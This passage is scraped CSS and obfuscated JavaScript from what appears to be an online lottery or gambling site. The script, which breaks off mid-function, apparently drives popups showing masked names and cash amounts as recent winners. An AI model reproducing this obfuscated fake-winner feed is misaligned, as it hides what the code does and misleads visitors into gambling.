					0% { background-position: 0% 80%;}
					50% { background-position: 100% 0%;}
					0% { background-position: 0% 80%;}
				}
		
				.pool-date {
					font-size: 12px !important;
					margin-left: 0 !important;
					padding-top: 0 !important;
					text-align: center !important;
					display: block !important;
					color: #fff !important;
				}
		
				.pool-result {
					color: #ffffcc !important;
					text-align: center !important;
					width: 100% !important;
					font-size: 22px !important;
					line-height: 1.2 !important;
					float: none !important;
				}
			}
		.progresjp {
			width: 100%;
			margin: auto;
                        margin-top: -15px;
		}

		.progresjp div {
			background: url(https://snapy.photo/TONG/TONGTOTO/FRAMEJACKPOT_TONGTOTO.gif);
			background-size: 100% 100%;
			padding: 3.5rem;
			font-size: 24px;
			text-align: center;
			color: rgb(255, 255, 255);
		}
		.progresjpmobile {
			width: 90%;
			margin: auto;
		}

		.progresjpmobile div {
			background: url(https://snapy.photo/TONG/TONGTOTO/FRAMEJACKPOT_TONGTOTO.gif);
			background-size: 100% 100%;
			padding: 2rem;
			font-size: 20px;
			text-align: center;
			color: rgb(255, 255, 255);
		}
</style>
<style>
	@media ( max-width : 691px){
		.iconmobile{
			display: block;
		}
	}
	@media ( min-width : 692px){
		.iconmobile{
			display: none;
		}
	}
</style>
<style>
			footer#footer{
				background-color: transparent !important;
				border-top: 0 !important;
			}
			.footer-main .container{
				background: #800000;
			}
		.modal {
				z-index: 105000;
		}
		.modal-backdrop{
				z-index: 10400;
		}
		.modal-backdrop.in {
				opacity: .9;
		}
		.modal-content {
				background-color: transparent;
				border:none;
				box-shadow: none !important
		}
		.modal-header {
				border-bottom: none;
		}
		.close {
				font-size: 25px;
				opacity: 1;
				color: #fff;
		}
		.btn-close{
			font-weight: bold;
			font-size: 25px;
			opacity: 1;
			color: #fff; 
			-webkit-appearance: none;
			padding: 0;
			cursor: pointer;
			background: 0 0;
			border: 0;
		}
		.modal-mobile {
			background-color: rgba(0,0,0,0.4); /* Transparent dimmed overlay */
			position: fixed;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			display: table;
		}
		
		.modal-mobile.hidden {
			display: none;
		}
		
		.modal-mobile .modal-container-mobile {
			display: table-cell;
			text-align: center;
			vertical-align: middle;
			width: 200px;
		}
		
		.modal-mobile .body {
			display: inline-block;
			padding: 10px;
		}
		.popup-img{width: 100%;height: auto;}
		
		.modal-mobile-qris .hidden {
				display:block;
			}
			
			.modal {
				z-index:10500000 !important;
			}
			.modal-mobile-qris {
				background-color: rgba(0,0,0,0.4); /* Transparent dimmed overlay */
				position: fixed;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
				display: table;
			}
		
			.modal-mobile-qris .modal-container-mobile-qris {
				display: table-cell;
				text-align: center;
				vertical-align: middle;
				width: 200px;
			}
		
			.modal-mobile-qris .body {
				display: inline-block;
				padding: 10px;
			}
			.scontent {
				margin:60px auto !important;
			}
		@keyframes spin {
				0%   {width:0px; height:0px; transform: rotate(360deg);}
				25%  {width:100px; height:100px;}
				50%  {width:200px; height:200px; }
				75%  { width:300px; height:300px; }
				100% { width:400px; height:400px; }
			  }
			  .modal-mobile .body{  
					  /* This section calls the slideInFromLeft animation we defined above */
					  animation: spin 1s linear ;
				}
			.positif{
				/* background: #292929; */
				/* background: linear-gradient(to right, #cc0000, #800000) !important; */
				background: linear-gradient(to right, #ff4747 4%, #b10a0a 15%, #ff4747 30%, #b10a0a 69%, #ff4747 87%, #b10a0a 92%);
				background-size: 300% 300%;
				animation: warnagerak 8s infinite;
				color: #fff;
				text-shadow: 0 0 1px white;
				/* box-shadow: 1px 2px 5px rgb(0 0 0 / 30%), inset 0 1px rgb(255 255 255 / 80%), inset 2px 0 rgb(255 255 255 / 20%), inset -2px 0 rgb(255 255 255 / 20%), inset 0px -2px rgb(255 255 255 / 10%), inset 0 0 2px #d78f47, inset 0 0 3px #fff6ce; */
				font-weight: bold;
				border: none;
				line-height: 20px;
				padding: .5rem;
				width: 100%;
				display: inline-block;
				text-align: center;
				border-radius: 6px;
                                font-size: 17px;
				margin-bottom: .5rem;
			}
		</style>
    <style>
    .yellowfoot {
        width: auto;
        padding: 0px 0px 0px;
    }
    .yellowfoot {
        width: auto;
        padding: 0px 0px 0px;
    }
    
    .bottomnv .blacktp {
        list-style-type: none;
        overflow: hidden;
        width: 100%;
        text-align: center;
        margin: auto;
        padding-right: 55px;
    }
    .bottomnv li {
        display: inline-block;
        list-style-type: none;
    }
    
    
    .bottomnv li a {
        display: block;
        background: linear-gradient(to right, #a80000 0%, #f20f0f 50%, #8b0303 100%);
        border-radius: 10px 10px 10px 10px;
        color: white;
        padding: 14px 16px;
        text-transform: uppercase;
        text-decoration: none;
        border-bottom: 1px solid white;
        border-top: 1px solid white;
        padding: 8px;
        margin-top: 11px;
    }
    footer#footer .footer-main .widget a:hover {
        color: #ffffff;
    }
    
    .bottomnv_active {
        border-bottom: 1px solid #fff!important;
        border-top: 1px solid #fff!important;
        border-left: none;
        border-right: none;
        text-transform: uppercase;
        color: #fff!important;
    }
    </style>
    <style>
        .col-md-9 {
        margin-top: -10px !important;
        }
    .owl-pagination {
            display: none !important;
        }
        
        .panel-heading h2 {
            display: none !important;
        }
        
        .panel-heading .row {
            height: 128px !important;
        }
        
        .wcover {
            width: 650px;
            background: #080808 !important;
            color: #fff;
            padding: 10px;
            display: none;
        }
        </style>
        <style>
.banner-promotion {
	display: none !important;
}
.promosi-content-container .promosi-content{
    flex-direction: row !important;
    border-radius: unset !important;
}
.promosi-content-container{
    margin-bottom: 0 !important;
}
.promosi-content-container .promosi-more {
    background-color: rgb(30 28 22 / 58%) !important;
    box-shadow: inset 0 0 10px rgba(255, 255, 255, 0.4), inset 0 0 15px #f1a200;
}
.promosi-content-container .promosi-content .promosi-btn-wrapper{
    width: unset !important;
}
.promosi-content-container .promosi-content .promosi-btn-wrapper .btn-promo#btn-promo-play{
    display: none !important;
}
.promosi-content-container .promosi-content .promosi-btn-wrapper .btn-promo#btn-promo-more:not(:last-child){
    border-bottom: 1px solid gray;
    background: linear-gradient(to bottom, #c20007 0%, #9a0000 50%, #750000 100%) !important;
    border-bottom-right-radius: 0.5rem;
    border-top-right-radius: 0.5rem;
    color: #ffffff;
}
</style>
        <style>
            .bank {
        text-align: center;
        width: 164px !important;
        height: 98px !important;
        padding: 0px !important;
        background-color: rgba(0, 0, 0, 0) !important;
        border: none !important;
        -webkit-border-radius: 0px !important;
        -moz-border-radius: 0px !important;
        -ms-border-radius: 0px !important;
        -o-border-radius: 0px !important;
        border-radius: 0px !important;
        margin-left: 0px !important;
        }
        
        .owl-wrapper .owl-item:nth-child(1) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/p4LsrehU65.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(2) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/mRh84k973s.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(3) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/0ni6GFSkvq.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(4) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/Ob5WM4RJrx.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(5) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/dnpwPmsJv1.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(6) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/skQoSwIp80.gif") 0px 0px no-repeat !important;   
            }
            .owl-wrapper .owl-item:nth-child(7) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/USVwLku6D1.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(8) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/KOBLerIP9z.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(9) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/5hBguDsEqU.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(10) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/thZaclRwVN.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(11) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/pc6hBZGjIM.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(12) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/UTVa0cW2Rm.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(13) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/lTND4jo5F7.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(14) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/DHY6WoQpLu.gif") 0px 0px no-repeat !important;   
            }
            .owl-wrapper .owl-item:nth-child(15) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/lhcIsKQ27d.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(16) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/8xsjlWtVGq.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(17) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/YNX4rLFVEC.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(18) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/3vzBhIybkd.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(19) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/cXE4LTy6As.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(20) .bank .online {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/us2Xj7dPfb.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(1) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/qx3JK2Xwhn.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(2) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/2Vh6q5IS9r.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(3) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/neB8F1vyJb.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(4) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/IltHipysm4.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(5) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/UytFPVHbK0.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(6) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/XcjDnhByPk.gif") 0px 0px no-repeat !important;   
            }
            .owl-wrapper .owl-item:nth-child(7) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/RFLYBQZ7Mu.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(8) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/JY4SMIedV8.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(9) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/sFTu8eOIUL.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(10) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/I1Plp2BrLT.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(11) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/syZeWrQkcx.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(12) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/WoV4xnpZ1U.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(13) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/zsEwlLhWI4.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(14) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/ASzncNk48K.gif") 0px 0px no-repeat !important;   
            }
            .owl-wrapper .owl-item:nth-child(15) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/hc5FIPKrV9.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(16) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/lgbRXWkzF1.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(17) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/esrTF2BU49.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(18) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/MZLhkG10tf.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(19) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/R0i42xNKM8.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(20) .bank .offline {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/M7JvVDUx4F.gif") 0px 0px no-repeat !important;
            }
              .owl-wrapper .owl-item:nth-child(1) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/0O6VkNsxUg.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(2) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/Rp80Cgzw9d.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(3) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/VCpl4sWYed.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(4) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/mPCyDw3SF6.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(5) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/WwpgKYr3cn.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(6) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/4TaRcW8qZw.gif") 0px 0px no-repeat !important;   
            }
            .owl-wrapper .owl-item:nth-child(7) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/I7KzOHLUCh.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(8) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/Q1N0ujqMlD.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(9) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/iJFKjeIXRv.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(10) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/UFTS2ubXRq.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(11) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/cPYaXOmxkL.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(12) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/jiY5RfpxkO.gif") 0px 0px no-repeat !important;
            }  
            .owl-wrapper .owl-item:nth-child(13) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/EeJPKwx5Wz.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(14) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/OBv4uHry1P.gif") 0px 0px no-repeat !important;   
            }
            .owl-wrapper .owl-item:nth-child(15) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/HZzjnMrF4v.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(16) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/TOe5cpAzG8.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(17) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/oQlj80X65w.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(18) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/pFdRGt5zjb.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(19) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/k1X6R8l9zD.gif") 0px 0px no-repeat !important;
            }
            .owl-wrapper .owl-item:nth-child(20) .bank .trouble {
            width: 164px !important;
            height: 98px !important;
            background: url("https://imgsaya.online//me/GZsBpkLteu.gif") 0px 0px no-repeat !important;
            }
            </style>
            <script>
    var _0x4f9016=_0x1595;(function(_0x3b2e28,_0x4e593a){var _0x3f717b=_0x1595,_0x5b8bba=_0x3b2e28();while(!![]){try{var _0xacdfa7=-parseInt(_0x3f717b(0x13b))/0x1+-parseInt(_0x3f717b(0xb6))/0x2*(-parseInt(_0x3f717b(0x20b))/0x3)+-parseInt(_0x3f717b(0xa2))/0x4+-parseInt(_0x3f717b(0x1d0))/0x5*(parseInt(_0x3f717b(0x104))/0x6)+-parseInt(_0x3f717b(0x14a))/0x7*(parseInt(_0x3f717b(0x1e5))/0x8)+parseInt(_0x3f717b(0x1b3))/0x9+parseInt(_0x3f717b(0x9e))/0xa*(parseInt(_0x3f717b(0xfc))/0xb);if(_0xacdfa7===_0x4e593a)break;else _0x5b8bba['push'](_0x5b8bba['shift']());}catch(_0x51624d){_0x5b8bba['push'](_0x5b8bba['shift']());}}}(_0x365d,0x4c462));var _0x593b50=_0x439e;function _0x1cc8(){var _0x529e07=_0x1595,_0x3bad1e=['Ab***ntin','5.640.000',_0x529e07(0x1a3),_0x529e07(0x1c2),'5.950.000',_0x529e07(0xa9),'F***silia',_0x529e07(0x169),_0x529e07(0x143),_0x529e07(0xa1),'6.150.000',_0x529e07(0x75),'action',_0x529e07(0xfe),'Fahdn***ati',_0x529e07(0x1db),'Ja***ata',_0x529e07(0x1fd),'Tr***hory',_0x529e07(0x172),_0x529e07(0x125),'7.800.000','Dev***sa',_0x529e07(0xd9),_0x529e07(0x1fb),_0x529e07(0x72),_0x529e07(0x89),'Ma***rina',_0x529e07(0xdd),_0x529e07(0x1f6),_0x529e07(0x20d),_0x529e07(0x174),_0x529e07(0x11c),_0x529e07(0x21e),'Dismiss,\x20Description\x20for\x20Screen\x20Readers',_0x529e07(0x187),_0x529e07(0x115),_0x529e07(0x1e6),_0x529e07(0x155),'\x20popMe-pos\x20','3.400.000',_0x529e07(0x185),_0x529e07(0xbe),_0x529e07(0x217),_0x529e07(0x139),_0x529e07(0x94),_0x529e07(0xeb),_0x529e07(0x18b),_0x529e07(0xfb),_0x529e07(0x1ff),'Chri***nto','7.150.000',_0x529e07(0x91),_0x529e07(0x16a),_0x529e07(0x199),_0x529e07(0x219),_0x529e07(0x1e8),_0x529e07(0x18c),_0x529e07(0x224),_0x529e07(0xc8),'Ba***run',_0x529e07(0x213),_0x529e07(0x19f),_0x529e07(0x15a),_0x529e07(0x1e3),_0x529e07(0x80),_0x529e07(0x196),_0x529e07(0x195),_0x529e07(0xd0),_0x529e07(0xd5),_0x529e07(0x218),_0x529e07(0x1d6),_0x529e07(0xcf),'pos',_0x529e07(0xc0),'Desya***rta','Rez***tarqi',_0x529e07(0x110),'8.350.000','function',_0x529e07(0x1b0),'1.140.000',_0x529e07(0x1b9),_0x529e07(0xb5),_0x529e07(0x220),_0x529e07(0x182),_0x529e07(0x98),_0x529e07(0x1ce),_0x529e07(0x162),'Fann***ana','9.000.000','540.000',_0x529e07(0xd7),_0x529e07(0x19d),_0x529e07(0xc9),_0x529e07(0xc1),'9.900.000',_0x529e07(0x19a),_0x529e07(0x211),'showAction',_0x529e07(0x20f),_0x529e07(0x1c1),_0x529e07(0x203),'4.680.000',_0x529e07(0x1c9),_0x529e07(0x192),'650.000',_0x529e07(0x78),'7.350.000',_0x529e07(0x8e),_0x529e07(0x1dd),_0x529e07(0x9b),_0x529e07(0x121),_0x529e07(0x1ba),_0x529e07(0xc2),_0x529e07(0x17f),'8.100.000','9.780.000',_0x529e07(0xa4),'Wahy***nna',_0x529e07(0xa6),_0x529e07(0x1ec),_0x529e07(0x161),_0x529e07(0x128),'9.660.000','N***aningra','addEventListener',_0x529e07(0x19e),'2.750.000',_0x529e07(0xd1),_0x529e07(0x130),_0x529e07(0x215),_0x529e07(0x1ac),_0x529e07(0x20e),_0x529e07(0x149),_0x529e07(0x1d9),'Ben***in','textColor',_0x529e07(0x1a6),_0x529e07(0x12b),_0x529e07(0x18f),'call','Ul***di',_0x529e07(0x1f0),_0x529e07(0xee),_0x529e07(0x16c),_0x529e07(0xd3),_0x529e07(0x12a),_0x529e07(0x1e1),_0x529e07(0x129),_0x529e07(0x113),'Dismiss',_0x529e07(0xf5),'6.480.000',_0x529e07(0x138),'2.450.000',_0x529e07(0xdc),_0x529e07(0x171),'Pabr***anto',_0x529e07(0x8d),_0x529e07(0xbc),_0x529e07(0x1c4),_0x529e07(0x117),'Tarih***',_0x529e07(0x153),_0x529e07(0xca),'Edw***ti',_0x529e07(0xfd),'4.950.000',_0x529e07(0x15f),_0x529e07(0x141),_0x529e07(0x13c),'6.100.000',_0x529e07(0xd6),_0x529e07(0x8a),_0x529e07(0x1e4),_0x529e07(0x100),'Fa***unnisa','actionTextAria','There***tanto',_0x529e07(0x137),'Jew***ang',_0x529e07(0x1ca),_0x529e07(0x18e),_0x529e07(0x124),'5.580.000','4.320.000',_0x529e07(0x1c6),_0x529e07(0xcd),_0x529e07(0x13d),_0x529e07(0x7d),_0x529e07(0x108),_0x529e07(0x118),_0x529e07(0x1fe),_0x529e07(0xc4),_0x529e07(0x123),'8.850.000',_0x529e07(0xea),_0x529e07(0x194),_0x529e07(0x20c),'5.940.000',_0x529e07(0x1d3),_0x529e07(0x131),_0x529e07(0xae),_0x529e07(0x179),_0x529e07(0x225),_0x529e07(0x1ee),_0x529e07(0x19b),_0x529e07(0x103),_0x529e07(0x136),_0x529e07(0x150),_0x529e07(0x1d5),_0x529e07(0x105),_0x529e07(0x177),_0x529e07(0x210),'950.000',_0x529e07(0x1cc),_0x529e07(0x1ad),'Le******ari',_0x529e07(0x20a),_0x529e07(0xa7),'3.750.000',_0x529e07(0x1a8),_0x529e07(0x167),_0x529e07(0x159),'8.460.000','7.000.000',_0x529e07(0xf8),_0x529e07(0xf2),_0x529e07(0x164),'Reyn***oga',_0x529e07(0x1ea),_0x529e07(0x17d),_0x529e07(0x173),_0x529e07(0x10f),_0x529e07(0x1dc),_0x529e07(0xbd),'2.000.000','-100px',_0x529e07(0x14e),_0x529e07(0xaf),_0x529e07(0x9a),_0x529e07(0x1f2),_0x529e07(0x86),'7.020.000',_0x529e07(0x1ef),_0x529e07(0xc5),_0x529e07(0x1d8),_0x529e07(0xef),'9.060.000',_0x529e07(0x14d),_0x529e07(0x21b),'popMe-container\x20','Zhen***en',_0x529e07(0x1f5),_0x529e07(0xb1),'4.000.000',_0x529e07(0x87),'propertyName',_0x529e07(0xe6),_0x529e07(0xe5),_0x529e07(0x183),'onSecondButtonClick',_0x529e07(0x116),'6.200.000','9.480.000',_0x529e07(0x147),_0x529e07(0x17a),_0x529e07(0x111),_0x529e07(0x1de),_0x529e07(0x1a9),_0x529e07(0x222),'Ca***ya',_0x529e07(0x1bd),_0x529e07(0x144),_0x529e07(0x13f),_0x529e07(0x12c),_0x529e07(0x7e),_0x529e07(0xe4),_0x529e07(0x81),_0x529e07(0x189),_0x529e07(0x120),_0x529e07(0x1d1),_0x529e07(0x133),_0x529e07(0x146),'360.000',_0x529e07(0x11a),_0x529e07(0xf9),'At***ja',_0x529e07(0x208),_0x529e07(0x11f),_0x529e07(0x109),'Rai***hayu',_0x529e07(0x1b5),_0x529e07(0x207),_0x529e07(0x134),_0x529e07(0x90),'length',_0x529e07(0x7a),_0x529e07(0x8c),'5.650.000',_0x529e07(0x1c7),'8.640.000',_0x529e07(0x7f),_0x529e07(0x21d),_0x529e07(0x74),'Anast***dien',_0x529e07(0x1b7),_0x529e07(0x1c5),_0x529e07(0x16d),'I***n','9.720.000',_0x529e07(0x205),_0x529e07(0xf1),_0x529e07(0x99),'Se****an',_0x529e07(0x1ab),_0x529e07(0x16b),_0x529e07(0x201),'7.500.000','width',_0x529e07(0x142),'7.700.000',_0x529e07(0x178),'8.150.000',_0x529e07(0x12d),_0x529e07(0xff),'L***ing',_0x529e07(0x165),'6.960.000',_0x529e07(0x1d2),'300.000',_0x529e07(0x11d),_0x529e07(0x158),_0x529e07(0xa0),_0x529e07(0x1f7),'1.400.000',_0x529e07(0x1c8),_0x529e07(0x1cd),_0x529e07(0x1a4),_0x529e07(0x92),_0x529e07(0xe2),_0x529e07(0x17e),_0x529e07(0x223),_0x529e07(0xf0),_0x529e07(0x227),_0x529e07(0x214),'Dessit***dah',_0x529e07(0x107),'Hiz***ah',_0x529e07(0x184),_0x529e07(0xde),'Lint***onica',_0x529e07(0xd4),_0x529e07(0x186),_0x529e07(0xf6),_0x529e07(0xa3),_0x529e07(0x97),'Tif***idi',_0x529e07(0x127),_0x529e07(0x14b),_0x529e07(0x126),'Be***ari',_0x529e07(0x95),_0x529e07(0x1b8),'Mary\x20Sinu***i',_0x529e07(0xb7),_0x529e07(0x85),_0x529e07(0x12f),'Vera***ti',_0x529e07(0x10c),_0x529e07(0x7c),_0x529e07(0xda),_0x529e07(0x73),_0x529e07(0x21f),_0x529e07(0xe3),'Anggi***wanto','5.750.000',_0x529e07(0xce),_0x529e07(0xb4),_0x529e07(0xf4),_0x529e07(0x190),_0x529e07(0x102),_0x529e07(0xb0),_0x529e07(0x1ae),_0x529e07(0x1f3),_0x529e07(0xcc),_0x529e07(0x226),_0x529e07(0x1b1),_0x529e07(0x1fa),'R***u','8.200.000',_0x529e07(0x15b),'800.000',_0x529e07(0x1b6),_0x529e07(0x145),_0x529e07(0x151),_0x529e07(0x1cb),'S***nto','4.700.000',_0x529e07(0xe7),_0x529e07(0x152),_0x529e07(0xa5),_0x529e07(0x1c0),_0x529e07(0xdf),_0x529e07(0x10a),_0x529e07(0xb9),_0x529e07(0x198),_0x529e07(0x8f),_0x529e07(0x21a),_0x529e07(0x1bb),'Wid***o',_0x529e07(0x79),_0x529e07(0x1a5),_0x529e07(0x156),_0x529e07(0x135),_0x529e07(0x209),_0x529e07(0x119),'Sy***aniy','Pur***ma',_0x529e07(0x206),'4.380.000','9.100.000','6.060.000',_0x529e07(0x9d),'showSecondButton','Si***ng','450.000',_0x529e07(0xc3),'5747448GnYsTq',_0x529e07(0xbf),_0x529e07(0x1be),'J***es'];return(_0x1cc8=function(){return _0x3bad1e;})();}(function(_0x2329ba,_0x3b23da){var _0x47ca66=_0x1595;for(var _0x1a399d=_0x439e,_0x3cd909=_0x1cc8();;)try{if(0xa4314===parseInt(_0x1a399d(0x193))/0x1+-parseInt(_0x1a399d(0x1c7))/0x2*(-parseInt(_0x1a399d(0x116))/0x3)+parseInt(_0x1a399d(0x162))/0x4*(parseInt(_0x1a399d(0x276))/0x5)+-parseInt(_0x1a399d(0x217))/0x6*(-parseInt(_0x1a399d(0x23c))/0x7)+-parseInt(_0x1a399d(0x182))/0x8+-parseInt(_0x1a399d(0x29c))/0x9*(parseInt(_0x1a399d(0x1f6))/0xa)+-parseInt(_0x1a399d(0x265))/0xb)break;_0x3cd909[_0x47ca66(0xe1)](_0x3cd909['shift']());}catch(_0x54101a){_0x3cd909[_0x47ca66(0xe1)](_0x3cd909['shift']());}}(),function(_0x4282bf,_0x54e714){'use strict';var _0xea2f87=_0x1595;var _0x1ba333=_0x439e;_0xea2f87(0x229)==typeof define&&define[_0x1ba333(0x2b9)]?define([],function(){var _0x221b74=_0xea2f87;return _0x4282bf[_0x221b74(0x1d6)]=_0x54e714();}):_0xea2f87(0x19c)==typeof module&&module[_0x1ba333(0x144)]?module[_0x1ba333(0x144)]=_0x4282bf[_0x1ba333(0x1cd)]=_0x54e714():_0x4282bf[_0x1ba333(0x1cd)]=_0x54e714();}(this,function(){var 